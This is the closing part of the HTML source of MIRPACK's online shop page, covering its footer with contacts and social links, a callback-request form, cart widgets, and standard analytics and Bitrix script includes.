        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                                                    <li><a href="/" class="font-bold link-color-3 link-unline">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline">Поставщикам</a></li>
                                                                                    <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                                                    <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Оптовым покупателям</a></li>
                                                                                    <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8(800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8(800) 707-84-72</span></a><br>
                            <button onclick="copytext('biyisk@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">biyisk@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.119.99.8"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768383551','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'fd5e16a45b0a77570e2bcef30c138ca7'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
